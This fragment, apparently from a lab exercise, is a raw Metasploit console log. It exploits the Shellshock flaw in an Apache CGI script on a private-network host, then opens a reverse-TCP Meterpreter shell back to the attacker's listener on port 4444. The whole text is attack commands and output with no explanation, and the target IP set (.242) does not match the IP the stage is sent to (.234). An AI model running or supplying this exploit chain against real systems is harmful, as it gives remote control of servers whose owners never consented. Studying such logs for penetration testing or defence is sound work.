 msf5 exploit(multi/http/apache_mod_cgi_bash_env_exec) > set RHOST 192.168.0.242
RHOST => 192.168.0.242
msf5 exploit(multi/http/apache_mod_cgi_bash_env_exec) > set targeturi /cgi-bin/status
targeturi => /cgi-bin/status
msf5 exploit(multi/http/apache_mod_cgi_bash_env_exec) > exploit
[*] Started reverse TCP handler on 192.168.0.200:4444
[*] Command Stager progress - 100.46% done (1097/1092 bytes)
[*] Sending stage (985320 bytes) to 192.168.0.234
[*] Meterpreter session 1 opened (192.168.0.200:4444 -> 192.168.0.234:42852) at 2023-10-24 12:32:05 -0400
meterpreter >